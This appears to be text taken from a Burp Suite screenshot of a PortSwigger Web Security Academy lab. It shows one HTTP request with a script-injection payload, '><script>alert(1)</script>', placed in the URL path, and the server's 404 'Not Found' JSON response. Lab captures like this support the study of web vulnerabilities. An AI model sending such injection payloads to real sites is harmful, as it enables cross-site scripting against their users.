 Request
Pretty Raw Hex Hackvertor \n
1 GET /resources><script>alert(1)</script> HTTP/2
2 Host: .web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 11
8
9 "Not Found"